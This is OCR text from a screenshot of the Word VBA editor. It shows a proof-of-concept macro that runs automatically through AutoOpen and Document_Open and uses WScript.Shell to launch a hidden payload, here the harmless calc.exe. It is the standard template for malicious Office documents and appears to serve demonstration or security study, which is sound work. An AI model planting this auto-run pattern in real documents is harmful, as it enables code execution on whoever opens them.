 Quick Connect
Microsoft Visual Basic for Applications - Doc1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 6, Col 1
Project - Project
Normal
Project (Doc1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Doc1 - NewMacros (Code)
(General) AutoOpen
Sub Document_Open()
PoC
End Sub
Sub AutoOpen()
PoC
End Sub
Sub PoC()
'
' PoC Macro
'
'
Dim payload As String
payload = "calc.exe"
CreateObject("WScript.Shell").Run payload, 0
End Sub
Type here to search
7:47 PM
7/13/2024
1